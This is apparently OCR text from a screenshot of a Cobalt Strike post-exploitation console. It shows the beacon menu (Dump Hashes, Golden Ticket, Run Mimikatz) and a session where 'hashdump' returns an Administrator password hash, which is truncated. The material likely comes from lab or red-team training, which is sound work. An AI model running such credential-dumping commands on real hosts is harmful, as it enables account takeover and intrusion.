 Cobalt Strike View Attacks Reporting Help
external internal listener user
192.168.175.177 192.168.175.177 http Administrator *
Interact
Access
Dump Hashes
Explore
Elevate
Pivoting
Golden Ticket
Spawn
Make Token
Session
One-liner
Run Mimikatz
Spawn As
Event Log X Listeners X Sites X Beacon 192.168.175.177@2984 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b4 818d4:::